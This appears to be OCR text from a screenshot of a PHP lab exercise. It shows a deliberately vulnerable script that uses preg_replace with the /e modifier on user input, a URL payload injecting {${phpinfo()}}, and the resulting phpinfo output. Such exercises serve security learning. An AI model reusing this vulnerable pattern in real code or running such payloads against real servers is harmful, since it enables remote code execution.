 不安全 | 175.178.155.223/test.php?data=<data>%7B%24%7Bphpinfo%28%29%7D...
18
百度地图 2019最新电影_好... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... GitHub: Where th... 登录 Google PTA | 程序设计类实... 一些网站
<?php
show_source("test.php");
$data = $_GET['data'];
preg_replace('/<data>(.*)<\/data>/e','$ret = "\\1";',$data);
?>
<form>
<label>input</label>
<input type='text' name='data'/>
<input type='submit' value='submit'/>
</form>
PHP Version 5.2.17
php
System Windows NT 10_0_12_17 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-